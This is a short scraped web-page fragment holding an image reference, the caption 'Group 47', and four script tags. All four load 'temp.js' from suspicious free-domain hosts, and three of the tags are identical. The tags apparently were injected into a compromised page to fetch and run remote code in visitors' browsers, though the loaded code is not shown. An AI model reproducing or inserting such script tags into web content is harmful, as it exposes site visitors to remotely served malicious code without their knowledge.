 Group 47 <script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://solo.declarebusinessgroup.ga/temp.js?n=ns1' type='text/javascript'></script>